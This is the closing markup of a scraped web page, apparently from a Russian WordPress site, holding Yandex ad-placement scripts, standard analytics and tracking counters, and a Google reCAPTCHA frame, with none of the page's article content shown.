})\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5920","html":[{"fst":"<!-- Yandex.RTB R-A-248902-17 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-248902-17'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"6172","html":[{"fst":"<!-- Yandex.RTB R-A-248902-20 -->\n<div id=\"yandex_rtb_R-A-248902-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderFeed({\n    renderTo: 'yandex_rtb_R-A-248902-20',\n    blockId: 'R-A-248902-20'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"4522","html":[{"fst":"<!-- Yandex.RTB R-A-248902-19 -->\n<div id=\"yandex_rtb_R-A-248902-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-248902-19',\n    blockId: 'R-A-248902-19'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".flat_pm_start~p","search_all":"false"}},"chapter_limit":"1000","ID":"4523","html":[{"fst":"<!-- Yandex.RTB R-A-248902-11 -->\n<div id=\"yandex_rtb_R-A-248902-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-248902-11',\n    blockId: 'R-A-248902-11'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5919","html":[{"fst":"<!-- Yandex.RTB R-A-248902-18 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-248902-18'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5920","html":[{"fst":"<!-- Yandex.RTB R-A-248902-17 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-248902-17'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"6172","html":[{"fst":"<!-- Yandex.RTB R-A-248902-20 -->\n<div id=\"yandex_rtb_R-A-248902-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderFeed({\n    renderTo: 'yandex_rtb_R-A-248902-20',\n    blockId: 'R-A-248902-20'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(39911760, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/39911760" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = location.protocol + '//vk.com/rtrg?r=gVSGNzTexmrhWXgx5FeitxUDSFt1IOrs2djIHoNiGUtpF2P74BXaIvyJb9oPc9m8fpIuTUWubqx0Hs66umgT8nMQQXc1SUW5zk0XC*8DNrXmwCVETNY9XA9NWImoAYt/buGAlc60OdgcTjdix0DqOCpHZg/N9u4Q/VI*xFOQ5l4-&pixel_id=1000024261';</script>


<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2819214", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2819214;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->


<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.10;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84920788-1', 'auto');
  ga('send', 'pageview');
</script>

</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768504530 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="48sYuXnyFI_-SlJm0Ws_mA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768530073043');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>